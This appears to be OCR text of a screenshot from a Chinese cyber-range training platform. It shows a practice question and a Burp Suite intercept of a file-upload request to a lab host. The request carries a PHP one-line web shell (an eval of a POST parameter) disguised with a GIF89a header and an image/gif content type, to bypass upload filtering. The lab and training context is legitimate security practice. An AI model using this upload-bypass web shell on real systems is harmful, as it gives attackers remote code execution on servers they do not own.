 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=76
知攻善防实验室
译
百度翻译
chatgpt
网课
学校
AI
资产
渗透
导航
工具
聊天
游戏
视频
音乐
网盘
图片
短信
邮箱
虚拟机
所有书签
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
[实操题]
第3题、请访问192.168.5.10/
收起答题卡
1
2
3
4
e攻防致力于普及中国最好的网络
© 2023年网安世纪 保留所有权利。
Connected (unencrypted) to QEMU (instance-000014b6)
Send CtrlAltDel
Forward
Drop
Intercept is on
Action
Open Browser
Comment this item
HTTP/1
?
Pretty
Raw
Hex
\n
1 POST /UPLOAD3/ HTTP/1.1
2 Host: 192.168.5.10
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------141548401524566314101193552344
8 Content-Length: 404
9 Origin: http://192.168.5.10
10 Connection: close
11 Referer: http://192.168.5.10/UPLOAD3/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------141548401524566314101193552344
15 Content-Disposition: form-data; name="file"; filename="give_me_flag.php"
16 Content-Type: image/gif
17
18 GIF89a
19 <?php @eval($_POST['givemeflag']);?>
20 -----------------------------141548401524566314101193552344
21 Content-Disposition: form-data; name="submit"
22
23 Upload
24 -----------------------------141548401524566314101193552344--
25
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 11
激活 Windows
转到“设置”以激活 Windows。
?
Search...
0 matches
英
7:34
2024/9/14